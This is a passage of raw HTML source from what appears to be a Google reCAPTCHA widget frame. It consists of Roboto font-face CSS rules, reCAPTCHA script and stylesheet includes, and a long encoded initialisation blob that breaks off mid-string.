  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WIU3c8jlu0t5yFy2xYYGAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WIU3c8jlu0t5yFy2xYYGAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WIU3c8jlu0t5yFy2xYYGAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO4wrbCkcOcaMKEwpDDqMOOw5dpwpwHJwsUw6N8VlU4Zj/Djl3DgsOoE8K+fMOGw5sxBMO5GsKuw5QWwq3CrsKSw6nDoSzDg8O4WMKlSC9GQDXDocOEJsOKw73DmcKWwqJow77DhCokCETCizYSSHAQNnAPw643KsOBwolmMhLCkB3DssODwo1dwrBWJsKHBl/DswcOWsKucDpIw4rCp8OzU8KKV19gw6t8B1vCl8ODXTjDhzpAwojCuMKPw5Qkw4PDjMKVUsOnYGbDjXXCnMOHw5/[base64]/DqQDDrMKtwqR4I8OXwqHCpMOpSxwdw4lvbgMyw6wUJMKCw4BSwp5qwpATSsKIJsK+wqBvaBRXBFXCliJgC1PDqMKQMsK5IcOHOsKMG2AZw4IDeBvDuGzCgcOHwqDDlsOMwoxZIlvDgcOENljDqTJYNX1sJsKJOcK+YMK/[base64]/CrXQyawt8DxfDncOQw6jDh8KRw5BKbMOAf3F9wqTDjBFww7nDhcK7GRLDusKqwoIlIEPCpSFvw6gmwr/Csko+acOdfkxhw44cBMK0wr8Ywo1zW8OAf8OIw65nAzTDtEPCucK4A8KYGMKFCMKFw5vCqMKSwoAww6zDo14Hw4LDpgvCuVJNw7EfD8KvHi/[base64]/CiBgFw6/CrcKBAEPDvMK+w5XDgMOMwp7CscKVwrFywpdhw7nDuHx5w7PCnHk1w4fDusKfwoJiw4HCojAHwpjCvknCosKmwrYWw4YiUcOdEi1xwrfDrT/CplnDlVnDk37Cq8KbHltewo9Aw4XCsQTCosOAw6M6wqRDGMONwrjDvsK6w7TChBIkwrnDmsOVCF8VwqbCiAp5Rm9Bw77Cv0IpIGrDhgTDgkbCjcOOwoLDp0zCtl7DvsKUAGcOwoXDh8K6wqPDp8O7NsKywpQxbwnDvBUCwpnDiQt/Y8Kne8KNYB3Cl8OUDsOGeMKTwqtTw5DCmnHCiMK0ccKvM8OEwpQSGMOQw5hrwobDrcOvW1YLcsKNw7xle8KNT1jCuMKiwrpQVcOvw7HCtCjCnhkQwpACwpJUZsKtY8KMHiXDvFY+LcO/wpzCgMKpw5vDiMKyw6/DnwfCh07Cu8KSw6rCssKAw7fCugbDvcKDNcOZdX3CicOCwpvDhMOxw4fCn8O0wpghVsK5wqpXQzgYwrszwrFZUMK6wqvDnGnDqsKWw6XCu8OvEXpmwqk/[base64]/[base64]/DoMK1KHvClMKsNnZVwpLCvV5jw6/[base64]/Lw/CscKTHj7CtBMzwr7CsirDq0B6w4E8SsKLJX95wrPDgMKhw4DDrcKKw4fDgExsbMKmw7/Ct8K9NWpcw7LCsmIJw63CgkhSw7PCgcOcFkjCm3bCrMK1ZUEhw67Cu8Kww6Nyw4zDgcOfwoJRwqnCiMOCfg5SNDINLsKtw7rDgV0ew4IjDFLDosORZcKjEcO8RxhowpvDpAZewq/Dk2nDrsOsw6oKYcOkw75yZcKkacKWw48Ww4jDqcKLRzXCvsKAw6/CicOXwrfCscKkVRYzw4UIal/Dm8KwwoHChsOjwpbCh8O0wpLCohXDgmBpw6jDoMKEPzFHbgzDnyd/wrTCtcKgwqbDjFXCk8K2w4Rvw6nCgsOyw4UUY8O6woDCtCTDkzXDiX9bcxXCsFQ9cAgLwr5rVsOxWzg3YQjDlcOJw6R9w7gHwojDoAPClG3DosKhwrHCoMK3wpEwVMOzU8OqcU1iGcKFw6bCqBsSPFbCl8KuWFzCpMKjwqwGw6DChC3ConfCul/CtVbDgcOSUMOhWMOBC8ODWsK/[base64]/[base64]/DulHDgsOPwpzChRvDgjrCjsOuCsOwGMKtwoHCqcOdP8KefMOZw5jCmXDCikfCkUExw4TCjsKzDgRDwp/DgTl1w60Ww6pow6NcC209wo8ww5k4cWAVK1HDv0LDvcOgTj51wp0NexnCnCBgQsKTGcO1w7/[base64]/w4Fzw4TCvFEXbS/DisOjAA8Vw7jCisKqPzZVwpzCmFTChiUAEgrDrHo4H0nCkGfCn2BjOWXCi8OFw5jCkUnCrnNfWMOaw4FgGMO4wr8sw4LCvMKANxBGwp3CrUbCsh/[base64]/CqcK3UWgrwpXCs31BG8O4fknDkAHDpHRzBcOjJirDucOIwpjCv3ARwpbDihlyPcOWB10+AE/CocK1wohVcyjCjMOlwrLCnMKGw7cFwpbDvsOYw4vDlmbDo8KVw6vDnAXCjsKvw4/DtsOeAGXDpMKxFMOPwrczQ8KrDcOEFcKGDkgWwqg6VMOoM1PDgXPDsW7CisOvOirCgV/Cm8Opwo7DhmDCpsOrwrIwFn47wptKw4QbwojCv8K0fMKCAsKCCjjCscKLbMOWUhJJwpDDm8K8wqbDqMKgw7bDn8Knw6lKwpzCpcOnecOAEcOcw7JiwqNuwo4MSk3DlMOVdMO2w4RLw7gowpVgIytvw7h8w4FCLcOCAl5gwrbDjMO/w67CosK8bBvDuxLDqzrDlV7CmMKPfMO8YhDCkcOiJ8KDw7xSFiDDn3LDpRjCty4uwq3CvhVbwqjCpcKuwqdZw6BVFF/DhsK4wrAOMXgKUMKMwpXDmsOdIMO1G8OuwpgYFMKMw6/DlMKxUQIzw6/Ds35JQE5nw5/CrMKWIsKyWwTCqnhowpoSGGbCjcOHw7sTUBVFNMOIwpUuecKFDsKrwp5uw4EFZSLCi0dYwoLCssKaMHt+w44ewrV0aMOuw6bCmlvDosOsVMOmwozChyNUE0TDi8OOwr7DujLDuzBhw7dEFXXDhMOnwq0lTcOaGsK7DHdvw47DlnY4w45zLX/Ds8OCIGYXwpd5w7rDpMOqw6IAw63CtMOmd8O/[base64]/DvUUdw7Q8IMO9w4VDWSXDpcKHVx4Wwph9d8O/w73Dp8K7XMK4ZsKEw53DmMKxFj9KwrY5f8KRb8KBwrHDlnfDq8Ohw5bCqToiWsOqHTfChis/w6ZkX0t2wrjCjVhtw7rCvMOgw6AQXcO4wofDpMK5PsOlwoXDj8OVwpzDkzTCklJZX0DDqMKgVl0pwpDCvsK1wr13wrvDp8KKwqzDlFBCAjgyw6Exw4XCmlklwpVjw6MswqvDqsOkQ8ObL8K4w5bCqsKDwo/Ch3puw5jDl8OJHSAGKMKjCGHDuivCrRXCgMKQfsKRw5jDj8OSeFDDoMKBw4s6LMKrw4PCj2rDr8KQJG3DjmfCilzDkWHDi8Kcw5NQw7fCqhnCl0ZFwpkBw4B2BsKEdsOjw7tywrl4woDCkFfDg2QVw6HDmjTClFfDim8Dwp/DlMK3w7JFUzLDsQ3Cu8Obw504w57DsMKdwpLCuX/CosOOwrDDicOuw6kOFx7Cs2rDiwEGGE3Dkloow7EAw43CoHjCjRnCkcKow5HDvAduwpXDosKDwpUvVcOQwrRBK1LDvHAkXcKxw5wWw6XCisOFw7zDvcOJJirDjcOjwq3CtDXDn8KgP8OYw4HClMKfwq3DsxMZIMKHbnYpw69ewqptwr0/w7Yew4jDnUFQVcO2wrFQw65UMXUvwozDpw/[base64]/SwvCusOSwrvDgCrCmh7DgsKzwq9pbhEfCsKBXwNcw4UMw6xySMK8w79CclLCgsOBw7fDlcOEZcOHwq1MRjrCo3rCscKFTMOWw5LDnMKYwr3ClMO8wpvConVnwr4TfW3CvyZeZk3DrSHDtMKIw6vDt3EvwoV2w5MuwrM/ZsOSQcO+JwPDtcOrwrAkFmcDe8OAKQ1/fcKSwqBrcMOrY8O9RsK9aCXDpm58HcK+w4VpwqPDnMKSwoHDu8OWEjkEwqQaN8OJwrnCqMKaP8OZXcKAw7Riwppuw5zDtAbCusKUKT0AXGnCunzCgkF9b1RfBVzDjEvCvHfDm8OcBS0NLMOawpnDi13CixfDnMK0w63CjcOuwrMUw4kpCynDmF7DpWPDpxTDty/CvcOzAMOgf8Kbw5TDik0WQCPDusOMwoQtw60fYGTCqD5iXgMSwpg8KiNFwokQw4jClMKKwrlcWMOWwr55Eh9KaF/Cr8KnbcKQcsObcB01woZGIcKyakdLw7sdw5g4wrfDkcOwwr1xZTvDo8OTw7nDrTlNTQldcMKNCmbDvcKKwrhccsKOQkESNMOXecOowrgSB0kcUMOtYHzDhATCgsKPw6bCl8OkWMOVwpgAwqTDh8KUHjnCssKrdcOCchN6bMOUD0HCoyAew5/DuSrDslTCjg/DomTDrlYYwo/[base64]/FcO/R8KWw7dpasKTw5fDomQVQx/[base64]/[base64]/[base64]/Cu8Knw6hHw5JDMztYZMKZw70Kw5xww4QUZ8KxwoQYwoVFKsO/F8Oow7gGwrHCqXbClsKsw5LDs8OkCRQgVcKtQyjCr8Kewqd3woHCpsOGOsKYwrjCm8OjwqYDRMKjw4QMcSTDmxUIfMKaw7PDsMK2w51oACLDu2HDj8KeWXbDv